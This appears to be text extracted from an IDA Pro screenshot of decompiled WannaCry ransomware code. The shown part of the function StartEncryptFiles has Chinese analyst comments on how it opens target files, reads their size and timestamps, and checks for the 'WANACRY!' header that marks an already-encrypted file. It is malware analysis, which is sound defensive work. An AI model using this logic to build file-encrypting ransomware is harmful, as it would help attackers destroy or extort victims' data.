 function Instruction Data Unexplored External symbol
IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
67 if ( !ExitFunction() )
68 goto LABEL_63;
69 hFile_1 = (void *)CreateFileW_Addr(OldTargetFileFullPath, v5, 3, 0, 3, 0, 0);
70 hFile = hFile_1;
71 if ( hFile_1 == (void *)-1 )
72 {
73 local_unwind2((int)&ms_exc.registration, -1);
74 return 0;
75 }
76 }
77 if ( !GetFileSizeEx(hFile_1, &FileSize) ) // 获取目标文件大小
78 {
79 local_unwind2((int)&ms_exc.registration, -1);
80 return 0;
81 }
82 GetFileTime(hFile_1, &CreationTime, &LastAccessTime, &LastWriteTime);// 获取文件时间
83 if ( ReadFile_Addr(hFile_1, &lpBuffer, 8, &lpNumberOfBytesRead, 0)// 读取0x8个字节的文件内容
84 && !memcmp(&lpBuffer, aWanacry, 8u) // 将0x8个字节与WANACRY!比较
85 && ReadFile_Addr(hFile, &v15, 4, &lpNumberOfBytesRead, 0)
86 && (unsigned int)v15 <= 0x200
87 && v15 == 256
88 && ReadFile_Addr(hFile, &v16, 256, &lpNumberOfBytesRead, 0)
89 && ReadFile_Addr(hFile, &v21, 4, &lpNumberOfBytesRead, 0)
90 && v21 >= (unsigned int)a4 )
91 {
92 local_unwind2((int)&ms_exc.registration, -1);
93 return 1;
94 }
95 hFile_2 = hFile;
96 SetFilePointer(hFile, 0, 0, 0); // 将文件指针重新设置到文件开头
97 if ( a4 == 4 )
98 {
00001B4C StartEncryptFiles:86 (10001B4C)